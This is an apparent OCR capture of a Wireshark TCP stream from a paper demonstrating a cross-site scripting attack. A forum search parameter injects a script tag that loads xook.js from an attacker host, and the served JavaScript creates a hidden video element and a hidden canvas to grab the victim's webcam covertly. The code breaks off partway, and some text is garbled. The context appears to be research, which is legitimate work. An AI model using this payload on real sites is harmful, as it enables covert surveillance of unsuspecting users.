 Wireshark · Follow TCP Stream (tcp.stream eq 0) · pcap paper live webcam
Host: 192.168.2.245:5005
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.245/tesis/page/forum?search_by=forum_title&q=%3Cscript+src%3D
%22http%3A%2F%2F192.168.2.245%3A5005%2Fxook.js%22%3E%3C%2Fscript%3E
Connection: keep-alive
HTTP/1.1 200 OK
Date: Tue, 27 Dec 2016 03:35:51 GMT
Server: QuickPHP/1.15.0
Last-Modified: Tue, 27 Dec 2016 03:35:48 GMT
Accept-Ranges: bytes
Connection: close
Content-Type: text/javascript
Content-Length: 1669
Script Live Webcam Screenshot
if (document.getElementById('webcm 1394') == null){
var v = document.createElement('video');
v.autoplay=true;
v.id='vid';
v.style.display='none';
document.body.appendChild(v);
if (document.getElementById('canvas') == null) {
var c = document.createElement('canvas');
c.id = 'canvas';
c.width = "480";
c.height = "320";
c.style.display = "none";
document.body.appendChild(c);
}
var video = document.querySelector("#vid");
var canvas = document.querySelector("#canvas");
var ctx = canvas.getContext('2d');
var localMediaStream = null;
var onCameraFail = function (e) {
console.log('Camera is not working.', e);
};
Entire conversation (10 kB)
Show and save data as ASCII
Stream 0
Find:
Find Next
Filter Out This Stream
Print
Save as...
Back
Close
Help